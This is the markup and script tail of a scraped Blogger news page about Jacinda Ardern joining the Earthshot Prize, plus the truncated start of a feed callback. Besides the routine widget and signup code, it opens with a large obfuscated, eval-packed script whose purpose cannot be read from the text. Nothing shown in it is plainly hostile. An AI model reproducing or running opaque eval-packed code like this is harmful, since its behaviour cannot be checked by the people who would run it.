A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4zyTX7xdNW3nYj4zevWJyIkqs7Hw:1768651208291';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html', 'canonicalUrl': 'https://www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/2143912093418076930/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2143912093418076930', 'postImageUrl': 'https://ichef.bbci.co.uk/news/1024/branded_news/81D5/production/_129273233_gettyimages-1139159165.jpg', 'pageName': 'Jacinda Ardern appointed trustee of Prince William\x27s Earthshot Prize', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: Jacinda Ardern appointed trustee of Prince William\x27s Earthshot Prize'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jacinda Ardern appointed trustee of Prince William\x27s Earthshot Prize', 'description': ' Prince William says it is an honour to welcome the ex-PM of New Zealand to his environment prize.     from Home - BBC News  Read The Rest:m...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxUoskTrh37eqYIqBqiAu_5-djvxEy9APR0epdRILkKps_Yypy0FXPYkdtrDrNQz0YrV_gTsCzrAmOuJl6TPndaBAk-VB0peMr3dJbft-iwg-J9BNqk4IWdc8-g01V0JabI2np3sWLRgUSgYjHjqDW9sgMU8wvUgVaS9t2l4Tk4CaV68seJDc', 'url': 'https://www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2143912093418076930}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111008416799403909192_1768651206233&_=1768651206238
body_size: 1425
content:
// API callback
jQuery111008416799403909192_1768651206233({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen 